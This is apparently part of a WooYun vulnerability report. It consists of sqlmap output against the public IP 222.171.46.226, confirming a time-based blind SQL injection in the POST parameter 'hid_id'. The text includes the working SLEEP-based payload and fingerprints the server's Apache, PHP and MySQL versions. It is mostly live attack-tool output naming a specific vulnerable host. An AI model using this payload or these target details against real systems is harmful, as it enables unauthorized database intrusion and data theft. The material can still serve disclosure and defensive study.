 [17:22:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................ (done)
[17:23:11] [INFO] POST parameter 'hid_id' seems to be 'MySQL >= 5.0.12 AND time-
based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[17:23:12] [INFO] checking if the injection point on POST parameter 'hid_id' is
a false positive
POST parameter 'hid_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: hid_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mode=edit&hid_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))OaWP)
---
[17:23:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL 5.0.12
[17:23:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.171.46.226'
www.wooyun.org